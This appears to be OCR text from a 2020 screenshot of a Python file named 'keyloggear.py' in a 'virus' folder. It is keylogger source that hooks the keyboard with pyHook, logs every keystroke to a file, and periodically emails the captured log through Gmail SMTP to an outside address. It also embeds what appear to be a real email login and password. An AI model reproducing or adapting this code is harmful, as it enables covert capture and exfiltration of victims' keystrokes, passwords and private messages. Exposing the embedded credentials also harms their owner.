 keyloggear.py - C:\virus\keyloggear.py (2.7.18)
File Edit Format Run Options Window Help
message = """\From: %s\nTo: %s\nSubject: %s\n\n%s
""" % (FROM, ", ".join(TO), SUBJECT, TEXT)
try:
server = smtplib.SMTP("smtp.gmail.com", 587)
server.ehlo()
server.starttls()
server.login(gmail_user, gmail_pass)
server.sendmail(FROM, TO, message)
server.close()
print ('Enviado')
except:
print ('No se envio')
def FormatAndSendEmail():
with open(file_log,'r+') as f:
actualdate =  datetime.datetime.now().strftime("%Y-%m-%d %H:%M:%S")
data = f.read().replace('\n', '');
data = 'Log capturado a las: '+ actualdate + '\n' + data
SendEmail ('alvaro.ramirez@udg.mx', 'sasuke1211', 'danny_1211@outlook.com',
'Nuevo log - '+ actualdate, data)
f.seek(0)
f.truncate()
def OnKeyboardEvent(event):
with open(file_log) as f:
logging.basicConfig(filename=file_log, level=logging.DEBUG,
format = '%(message)s')
logging.log(10, chr(event.Ascii))
return True;
hooks_manager = pyHook.HookManager()
hooks_manager.KeyDown = OnKeyboardEvent
hooks_manager.HookKeyboard()
while True:
if TimeOut():
FormatAndSendEmail()
timeout = time.time() + wait_seconds
else:
pythoncom.PumpWaitingMessages()
Ln: 1 Col: 0
ES
14:01
21/05/2020